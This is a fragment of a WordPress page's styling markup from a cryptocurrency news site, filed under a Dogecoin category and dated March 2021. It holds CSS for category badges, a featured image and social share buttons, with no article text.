<style>.tdi_51{margin-right:12px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_51{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_51{margin-right:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_51{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_51 .tdb-entry-category{padding:4px 6px;color:#230e00!important;font-size:12px!important;font-weight:700!important}.tdi_51 .tdb-cat-bg{border-width:1px;background-color:rgba(255,163,1,0.5);;border-color:rgba(255,163,1,0)!important}.tdi_51 .tdb-cat-bg:before{background-color:#ffa301}.tdi_51 .tdb-entry-category:hover .tdb-cat-bg:before{opacity:1}.tdi_51 .tdb-entry-category:hover .tdb-cat-bg{border-color:rgba(255,163,1,0)!important}.tdi_51 .tdb-cat-sep{font-size:14px}.tdi_51 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_51{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-entry-category{padding:3px 6px 4px}.tdi_51 .tdb-entry-category{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-entry-category{padding:3px 6px 4px}.tdi_51 .tdb-entry-category{font-size:11px!important}}@media (max-width:767px){.tdi_51 .tdb-entry-category{padding:3px 6px 4px}.tdi_51 .tdb-entry-category{font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://cryptoculture.info/category/dogecoin/" ><span class="tdb-cat-bg"></span>Dogecoin</a></div></div><div class="td_block_wrap tdb_single_date tdi_52 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52{margin-bottom:7px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52{margin-bottom:7px!important}}@media (max-width:767px){.tdi_52{margin-bottom:7px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_52{display:inline-block;color:#aaaaaa;font-size:12px!important;line-height:1!important;font-weight:700!important}.tdi_52 svg{width:14px}.tdi_52 .tdb-date-icon{margin-right:5px}.tdi_52 svg,.tdi_52 svg *{fill:#aaaaaa}@media (min-width:1019px) and (max-width:1140px){.tdi_52{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52{font-size:11px!important}}@media (max-width:767px){.tdi_52{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-03-06T01:22:21+00:00">March 6, 2021</time></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_54{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}@media (min-width:768px){.tdi_56{margin-left:-40px;margin-right:-40px}.tdi_56 .tdc-row-video-background-error,.tdi_56 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_56{margin-left:-30px;margin-right:-30px}.tdi_56 .tdc-row-video-background-error,.tdi_56 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_56{margin-left:-15px;margin-right:-15px}.tdi_56 .tdc-row-video-background-error,.tdi_56 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_56{margin-bottom:80px!important}.tdi_56 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_56{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{margin-bottom:50px!important}}@media (max-width:767px){.tdi_56{margin-bottom:55px!important}}</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_58{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_59 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>.tdi_59{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_59 .tdb-featured-image-bg{background:var(--wpr-bg-e5a859c9-5698-45c5-a017-bc9c6594a2e2);background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:450px}.tdi_59 .tdb-caption-text{margin:6px 0 0}.tdi_59:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0.8) 30%,rgba(0,0,0,0));background:linear-gradient(0deg,#000000,rgba(0,0,0,0.8) 30%,rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_59 .tdb-featured-image-bg{background-attachment:scroll}.tdi_59 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdb-featured-image-bg{padding-bottom:360px}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-featured-image-bg{padding-bottom:300px}}@media (max-width:767px){.tdi_59 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_post_share tdi_60  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-top:-47px!important;margin-bottom:53px!important;padding-right:20px!important;padding-left:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60{margin-bottom:43px!important;padding-right:18px!important;padding-left:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-bottom:33px!important;padding-right:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_60{margin-bottom:38px!important;padding-right:18px!important;padding-left:18px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_60 .td-post-sharing-visible{align-items:flex-start}.tdi_60 .td-social-expand-tabs-icon,.tdi_60 .td-icon-share{color:#888888}.tdi_60 .td-social-share-text .td-social-but-text{color:#888888}.tdi_60 .td-social-handler .td-social-but-text:before{background-color:#888888}.tdi_60 .td-social-share-text,.tdi_60 .td-social-handler{background-color:#000000}.tdi_60 .td-social-share-text:after{border-color:transparent transparent transparent #000000}.tdi_60 .td-social-handler{border-color:#444444}.tdi_60 .td-social-share-text:before{border-color:transparent transparent transparent #444444}.tdi_60 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_60 .td-social-network .td-social-but-icon i{color:#230e00}.tdi_60 .td-social-network .td-social-but-text{color:#ffa301}.tdi_60 .td-social-network .td-social-but-text:before{background-color:#ffa301}.tdi_60 .td-ps-bg .td-social-network div,.tdi_60 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_60 .td-ps-dark-bg .td-social-network div{background-color:rgba(255,163,1,0.5)}.tdi_60 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(255,163,1,0.5)}.tdi_60 .td-ps-border-colored .td-social-but-text{border-color:rgba(255,163,1,0.5)}.tdi_60 .td-ps-border .td-social-sharing-button .td-social-but-icon,.tdi_60 .td-ps-border .td-social-sharing-button .td-social-but-text,.tdi_60 .td-ps-border .td-social-sharing-button .td-social-handler{border-color:rgba(255,163,1,0.5)}</style><div id="tdi_60" class="td-post-sharing tdb-block td-ps-border td-ps-border-colored td-ps-icon-bg td-ps-text-color td-post-sharing-style20 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px 